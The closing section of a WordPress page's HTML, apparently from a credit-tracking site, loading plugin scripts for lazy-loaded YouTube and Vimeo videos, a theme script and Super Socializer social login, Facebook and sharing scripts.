<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.3" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" id="lazyload-vimeo-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"","playercolour":"","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.3" id="lazyload-vimeo-js-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.mycredittrack.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>
<div style="display: none"></div></body>
</html>
